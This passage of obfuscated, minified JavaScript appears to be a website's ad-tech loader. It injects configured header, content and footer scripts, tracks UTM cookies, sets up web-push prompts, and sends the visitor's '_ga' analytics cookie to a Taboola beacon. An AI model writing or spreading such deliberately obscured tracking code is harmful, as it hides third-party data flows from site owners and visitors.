_0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x61')]!==_0x5ff1dd('0x0')&&(_0x6b6d49['type']=_0x230785['tags']['type']),_0x6b6d49[_0x5ff1dd('0x5f')]=_0x230785[_0x5ff1dd('0x6')]):(_0x6b6d49['src']=_0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x1d')],typeof _0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x75')]!==_0x5ff1dd('0x0')&&(_0x6b6d49['async']=_0x230785[_0x5ff1dd('0x4d')][_0x5ff1dd('0x75')]),typeof _0x230785['tags'][_0x5ff1dd('0x61')]!==_0x5ff1dd('0x0')&&(_0x6b6d49[_0x5ff1dd('0x61')]=_0x230785[_0x5ff1dd('0x4d')]['type'])),_0x2bf455[_0x5ff1dd('0x2a')](_0x6b6d49);}function _0x549cb1(){var _0x237f11=_0x2703,_0xa49f41=_0x2af54c();_0xa49f41=_0xa49f41===_0x237f11('0x21')?_0x237f11('0x42'):_0xa49f41;var _0xc4145f=header_script[_0xa49f41];if(_0xc4145f=='')return;var _0x22cbe9=_0x3078fd(_0xc4145f);for(var _0x32a5f2=0x0;_0x32a5f2<_0x22cbe9[_0x237f11('0x1e')]['length'];_0x32a5f2++){_0x2a9358(_0x22cbe9['scripts'][_0x32a5f2]);}document[_0x237f11('0x45')](_0x237f11('0x59'))[0x0][_0x237f11('0x73')]('beforeend',_0x22cbe9[_0x237f11('0x4')]);}function _0x1b2015(){var _0x1709a6=_0x2703,_0x46b49d=_0x2af54c();_0x46b49d=_0x46b49d===_0x1709a6('0x21')?_0x1709a6('0x42'):_0x46b49d;var _0x5ee853,_0x2f8695=content_script[_0x46b49d];if(_0x2f8695=='')return![];var _0x4ff757=_0x3078fd(_0x2f8695);if(typeof window[_0x1709a6('0x9')]===_0x1709a6('0x0')||window[_0x1709a6('0x9')]!==![]){_0x5ee853=document['getElementById'](_0x1709a6('0x15'));if(!_0x5ee853)return![];_0x5ee853[_0x1709a6('0x73')](_0x1709a6('0x5c'),_0x4ff757[_0x1709a6('0x4')]);for(var _0x306849=0x0;_0x306849<_0x4ff757['scripts'][_0x1709a6('0x5')];_0x306849++){_0x2a9358(_0x4ff757[_0x1709a6('0x1e')][_0x306849],_0x5ee853);}}else{document[_0x1709a6('0x4b')](_0x4ff757[_0x1709a6('0x4')]),_0x5ee853=document[_0x1709a6('0x47')](_0x1709a6('0x17'));for(var _0x306849=0x0;_0x306849<_0x4ff757[_0x1709a6('0x1e')][_0x1709a6('0x5')];_0x306849++){_0x2a9358(_0x4ff757[_0x1709a6('0x1e')][_0x306849],_0x5ee853);}}}function _0x35e391(){var _0x46cad5=_0x2703,_0x5e565e=_0x2af54c();_0x5e565e=_0x5e565e===_0x46cad5('0x21')?_0x46cad5('0x42'):_0x5e565e;var _0xf890d0=document[_0x46cad5('0x45')](_0x46cad5('0x35'))[0x0];(typeof window['nws_async']!==_0x46cad5('0x0')&&window[_0x46cad5('0x9')]===![]||typeof _0xf890d0===_0x46cad5('0x0'))&&(_0xf890d0=document['getElementsByTagName']('head')[0x0]);var _0x90303f=footer_script[_0x5e565e];if(_0x90303f=='')return![];var _0x42e4c4=_0x3078fd(_0x90303f);_0xf890d0[_0x46cad5('0x73')](_0x46cad5('0x5c'),_0x42e4c4[_0x46cad5('0x4')]);for(var _0x187a85=0x0;_0x187a85<_0x42e4c4['scripts'][_0x46cad5('0x5')];_0x187a85++){_0x2a9358(_0x42e4c4[_0x46cad5('0x1e')][_0x187a85],_0xf890d0);}}function _0x46003d(){var _0xb3b528=_0x2703,_0x140d6e=function(_0x548e08,_0x74ecd9){var _0x2b8343=_0x2703;_0x548e08[_0x2b8343('0x74')]=function(_0x15633c){var _0x24816b=_0x2b8343;Array[_0x24816b('0x48')][_0x24816b('0x74')][_0x24816b('0x77')](_0x548e08,_0x15633c),_0x74ecd9(_0x548e08);};};window['nws_shortcodes']=window[_0xb3b528('0x69')]||[],_0x140d6e(window['nws_shortcodes'],function(_0x3f4564){var _0x3695a6=_0xb3b528;for(var _0x30bcdf=0x0;_0x30bcdf<_0x3f4564[_0x3695a6('0x5')];_0x30bcdf++){_0x509ac2(_0x3f4564[_0x30bcdf]);}});for(var _0x794649=0x0;_0x794649<window[_0xb3b528('0x69')][_0xb3b528('0x5')];_0x794649++){_0x509ac2(window[_0xb3b528('0x69')][_0x794649]);}}function _0x509ac2(_0x1ee39d){var _0x40c587=_0x2703,_0x45d216=_0x1ee39d['id'],_0xbe9831=document[_0x40c587('0x47')](_0x40c587('0x32')+_0x45d216),_0x1e841a=_0xbe9831[_0x40c587('0x46')];_0x1e841a=_0x1e841a[_0x40c587('0x2')]('<+','</');var _0x19704a=document[_0x40c587('0x44')](_0x40c587('0x6c')+_0x45d216+'\x27]');if(_0x19704a){var _0x297e90=_0x19704a['getAttribute']('data-is-processed');if(_0x297e90!==null&&_0x297e90!='')return![];var _0x255655=_0x3078fd(_0x1e841a);_0x19704a[_0x40c587('0x73')]('beforeend',_0x255655['html']);for(var _0x4a515c=0x0;_0x4a515c<_0x255655[_0x40c587('0x1e')][_0x40c587('0x5')];_0x4a515c++){_0x2a9358(_0x255655[_0x40c587('0x1e')][_0x4a515c],_0x19704a);}_0x19704a[_0x40c587('0x54')]('data-is-processed',0x1);}}function _0x3e3b5a(_0x271a1b,_0x5316bf){var _0x1948ab=_0x2703,_0x4c9973=_0x3078fd(_0x271a1b);_0x5316bf[_0x1948ab('0x73')]('beforeend',_0x4c9973[_0x1948ab('0x4')]);for(var _0x2b831c=0x0;_0x2b831c<_0x4c9973['scripts'][_0x1948ab('0x5')];_0x2b831c++){_0x2a9358(_0x4c9973[_0x1948ab('0x1e')][_0x2b831c]);}}function _0x24befd(){_0x18e75b(),_0x3cec24(),_0x549cb1(),_0x1b2015(),_0x35e391(),_0x46003d();}return{'init':_0x24befd,'getVariable':_0x27bf56,'getCookie':_0x570168,'getSourceCookie':_0x1d042d,'getCampaignCookie':_0x54b059,'getTermCookie':_0x34ec0b,'getUtmSource':_0xea6cbc,'getUtmCampaign':_0xe7accd,'getUtmTerm':_0x216d3a,'insertJsAndHtml':_0x3e3b5a,'splitScriptsFromHtml':_0x3078fd,'determineSource':_0x2af54c,'getExternalPageViewId':_0x412e28};}(),function(_0x2ad70d){function _0x22f856(){var _0x41b4d3=_0x2703;return _0x41b4d3('0x7b')in _0x2ad70d&&_0x2ad70d[_0x41b4d3('0x2d')]['serviceWorker'];}function _0x31a83f(){var _0xbf1e5=_0x2703;return/Android/[_0xbf1e5('0x4c')](_0x2ad70d[_0xbf1e5('0x2d')]['userAgent']);}function _0x231843(){var _0x1e369e=_0x2703,_0x39b114=/Chrome/[_0x1e369e('0x4c')](_0x2ad70d[_0x1e369e('0x2d')]['userAgent']),_0x3c113a=/SamsungBrowser/['test'](_0x2ad70d[_0x1e369e('0x2d')][_0x1e369e('0x6e')]);return _0x39b114===!![]&&_0x3c113a===![];}function _0x35438d(){var _0x2ab19c=_0x2703;if(_0x2ad70d[_0x2ab19c('0x10')])return!![];if(_0x2ad70d['navigator'][_0x2ab19c('0x16')]&&_0x2ad70d[_0x2ab19c('0x2d')]['vendor'][_0x2ab19c('0x72')]()[_0x2ab19c('0xa')](_0x2ab19c('0x57'))>=0x0)return!![];return![];}function _0x5f159c(_0x44d7c7){var _0x5b51c7=_0x2703,_0x5d10ff='wbm',_0x2c1302=_0x2ad70d['WS'][_0x5b51c7('0x27')]('_ga'),_0x4ed1c2=['https://beacon.taboola.com?cat=webpush&src=',_0x5d10ff,'&userId=',_0x2c1302,_0x5b51c7('0x40'),_0x44d7c7][_0x5b51c7('0x7c')]('');console[_0x5b51c7('0x50')]('WB\x20Push:\x20pixel',_0x4ed1c2);var _0x4dd626=new Image();_0x4dd626[_0x5b51c7('0x1d')]=_0x4ed1c2;}_0x2ad70d['WeBlogPush']={'loadLibrary':function(){var _0x30fb97=_0x2703,_0x5c1105=document['createElement'](_0x30fb97('0x1f'));_0x5c1105['type']=_0x30fb97('0x38'),_0x5c1105[_0x30fb97('0x1d')]=_0x30fb97('0x70'),document['getElementsByTagName']('head')[0x0][_0x30fb97('0x2a')](_0x5c1105),!function(_0x2d9177,_0x559f01,_0x18ddfd,_0x2b6f46,_0x41288a,_0x4de611,_0x2a86d0){var _0x2560dd=_0x30fb97;_0x41288a=_0x41288a||_0x2560dd('0x5a'),_0x2560dd('0x1c')in this||(_0x2b6f46=_0x2b6f46['replace'](_0x2560dd('0x3d'),_0x2560dd('0x25'))),_0x2d9177[_0x41288a]=_0x2d9177[_0x41288a]||function(){var _0x3353e2=_0x2560dd;(_0x2d9177[_0x41288a]['q']=_0x2d9177[_0x41288a]['q']||[])[_0x3353e2('0x74')](arguments);},_0x2d9177[_0x41288a]['l']=0x1*new Date(),_0x4de611=_0x559f01[_0x2560dd('0x33')](_0x18ddfd),_0x2a86d0=_0x559f01[_0x2560dd('0x45')](_0x18ddfd)[0x0],_0x4de611[_0x2560dd('0x75')]=0x1,_0x4de611['crossOrigin']=_0x2560dd('0x3'),_0x4de611['src']=_0x2b6f46+_0x2560dd('0x5e')+_0x41288a,_0x2a86d0[_0x2560dd('0x7a')]['insertBefore'](_0x4de611,_0x2a86d0);}(_0x2ad70d,document,_0x30fb97('0x1f'),_0x30fb97('0x41'));},'init':function(_0x32b610,_0x41065b,_0x3a6155,_0x5e8be4,_0x2138a6){var _0x1dda01=_0x2703;_0x3a6155=_0x3a6155||0x64,_0x5e8be4=_0x5e8be4||![],_0x2138a6=_0x2138a6||![];if(!_0x22f856())return;if(_0x35438d())return;console['log'](_0x1dda01('0x3a'));if(_0x5e8be4&&!_0x31a83f())return;if(_0x2138a6&&!_0x231843())return;var _0x37cf24=parseInt(Math[_0x1dda01('0x34')]()*0x64);if(_0x37cf24>_0x3a6155)return;var _0x2a56ea=_0x2ad70d['WS'][_0x1dda01('0x18')](_0x1dda01('0x23'))||_0x2ad70d['WS'][_0x1dda01('0xd')](),_0x470a4b=_0x2ad70d['WS']['getVariable']('utm_term')||_0x2ad70d['WS'][_0x1dda01('0x56')]();_0x2a56ea&&_0x470a4b&&console[_0x1dda01('0x50')]('WB\x20Push:\x20campaign\x20and\x20term\x20found');Hood(_0x1dda01('0x30'),_0x32b610,{'push':_0x41065b,'analytics':!![]});var _0x4f17d3=_0x1dda01('0x39'),_0x53a214=_0x1dda01('0x2b');if(_0x2a56ea&&_0x470a4b)_0x53a214=[_0x2a56ea,_0x470a4b]['join']('|');else _0x2a56ea&&(_0x53a214=_0x2a56ea+'|UNKNOWN');Hood('utm',_0x1dda01('0x5b'),_0x4f17d3+_0x53a214),Hood(_0x1dda01('0x53'),function(_0x3b55f3){var _0x17fac5=_0x1dda01;_0x3b55f3==_0x17fac5('0x20')&&(_0x5f159c(_0x17fac5('0x49')),Hood(_0x17fac5('0x3e')));}),Hood(_0x1dda01('0x79'),'onPushAllow',function(_0x3e59f3){var _0x402ebf=_0x1dda01;if(typeof taboolaID!==_0x402ebf('0x0')){var _0x4ea80b=new Image();Hood(_0x402ebf('0x1b'),'1',taboolaID),_0x4ea80b[_0x402ebf('0x1d')]=_0x402ebf('0x19')+taboolaID;}_0x5f159c('allow');}),Hood(_0x1dda01('0x79'),_0x1dda01('0x2f'),function(_0x1dda52){var _0x3511ca=_0x1dda01;_0x5f159c(_0x3511ca('0x37'));});}};}(window),window['WeBlogPush'][_0x5b5687('0x65')](),window['WS'][_0x5b5687('0x30')]();